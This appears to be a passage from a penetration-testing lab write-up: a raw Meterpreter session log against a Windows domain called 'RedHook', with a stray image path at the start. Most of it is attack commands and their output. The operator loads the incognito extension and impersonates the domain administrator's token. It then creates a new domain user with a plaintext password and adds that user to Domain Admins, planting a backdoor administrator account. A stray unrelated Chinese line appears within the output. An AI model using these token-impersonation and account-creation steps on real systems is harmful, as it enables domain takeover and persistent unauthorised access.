 meterpreter > shell
Process 3776 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>tasklist /v /fo csv |findstr REDHOOK\Administrator
tasklist /v /fo csv |findstr REDHOOK\Administrator
"cmd.exe","3596","Services","0","2,184 K","Unknown","REDHOOK\Administrator","0:00:00","N/A"
"conhost.exe","2212","Services","0","2,220 K","Unknown","REDHOOK\Administrator","0:00:00","N/A"
C:\Windows\system32>
Domain administrator processes
C:\Windows\system32>^C
Terminate channel 2? [y/N]  y
meterpreter > load incognito
Loading extension incognito...success.
meterpreter > impersonate_token REDHOOK\\Administrator
[+] Delegation token available
[+] Successfully impersonated user REDHOOK\Administrator
meterpreter > shell
Process 1944 created.
Channel 3 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
redhook\administrator
C:\Windows\system32>net user b33f t0tallyL3git! /add /domain
net user b33f t0tallyL3git! /add /domain
The request will be processed at a domain controller for domain RedHook.local.
The command completed successfully.
;)
C:\Windows\system32>net group "Domain Admins" b33f /add /domain
net group "Domain Admins" b33f /add /domain
The request will be processed at a domain controller for domain RedHook.local.
安全先师
The command completed successfully.